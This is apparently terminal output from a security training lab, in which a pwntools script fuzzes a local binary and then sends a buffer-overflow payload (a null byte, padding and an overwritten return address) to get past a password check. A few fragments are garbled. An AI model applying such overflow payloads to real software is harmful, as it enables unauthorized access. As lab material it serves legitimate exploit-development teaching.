 com/#bytes
io.sendline(i*"x")
[*] Stopped process './task2' (pid 10448)
[+] Starting local process './task2': pid 10450
[*] Stopped process './task2' (pid 10450)
[+] Starting local process './task2': pid 10452
[*] Process './task2' stopped with exit code 1 (pid 10452)
[+] Starting local process './task2': pid 10454
[*] Process './task2' stopped with exit code 1 (pid 10454)
[+] Starting local process './task2': pid 10456
[*] Stopped process './task2' (pid 10456)
[+] Starting local process './task2': pid 10458
[*] Stopped process './task2' (pid 10458)
[+] Starting local process './task2': pid 10460
[*] Process './task2' stopped with exit code 1 (pid 10460)
[+] Starting local process './task2': pid 10462
[*] Process './task2' stopped with exit code 0 (pid 10462)
b'Password mismatch!\nUnauthorized!\n'
(kali㉿kali)-[~/Desktop/bitdef_labs/05-lab-files/task2]
$ python3 template.py
[+] Starting local process './task2': pid 10466
/home/kali/Desktop/bitdef_labs/05-lab-files/task2/template.py:4: BytesWarning: Text is not bytes; assuming ASCII
com/#bytes
io.recvuntil("Enter password:")
/home/kali/Desktop/bitdef_labs/05-lab-files/task2/template.py:5: BytesWarning: Text is not bytes; assuming ISO-8
ools.com/#bytes
io.sendline("aaaaaaaa\0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xc6\x11\x40\x00\x00\x00\x00\x00")
[*] Switching to interactive mode
Password mismatch!
Unauthorized!
Task 2 Solved!
[*] Got EOF while reading in interactive
$